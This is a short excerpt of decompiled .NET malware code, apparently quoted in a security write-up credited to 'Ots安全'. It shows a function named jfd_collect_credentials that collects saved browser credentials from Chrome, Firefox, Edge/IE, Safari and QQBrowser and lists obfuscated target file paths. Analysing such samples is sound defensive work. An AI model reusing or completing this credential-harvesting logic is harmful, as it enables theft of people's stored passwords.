 18 // Token: 0x0600005A RID: 90 RVA: 0x0001C2F8 File Offset: 0x0001A4F8
19 public static void jfd_collect_credentials()
20 {
21 StringBuilder stringBuilder = new StringBuilder();
22 List<rbe> list = new List<rbe>();
23
24 list.AddRange(kpf.kpa_Chrome());
25 list.AddRange(kpf.kpm_Mozilla());
26 list.AddRange(kpf.kpc_Edge_IE());
27 list.AddRange(kpf.kah_Apple_Safari());
28 list.AddRange(kpf.kmv_QQBrowser());
29
30 List<rex<string, string, bool>> list3 = new List<rex<string, string, bool>>();
31
32 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(135076), Path.Combine(folderPath,
cls_Module.decode_str_by_idx(135056)), true));
33 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(123500), Path.Combine(Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData), cls_Module.decode_str_by_idx(123480)), true));
34 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(123588), Path.Combine(folderPath,
cls_Module.decode_str_by_idx(123568)), true));
35 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(123548), Path.Combine(folderPath,
cls_Module.decode_str_by_idx(123656)), true));
36
37 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(123116), Path.Combine(folderPath,
cls_Module.decode_str_by_idx(123096)), true));
38 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(134980), Path.Combine(folderPath,
cls_Module.decode_str_by_idx(134960)), true));
39 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(134940), Path.Combine(folderPath,
cls_Module.decode_str_by_idx(135048)), true));
40 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(135028), Path.Combine(folderPath,
cls_Module.decode_str_by_idx(135008)), true));
41
42 list3.Add(new rex<string, string, bool>(cls_Module.decode_str_by_idx(122932), Path.Combine(folderPath,
cls_Module.decode_str_by_idx(122912)), true));
Ots安全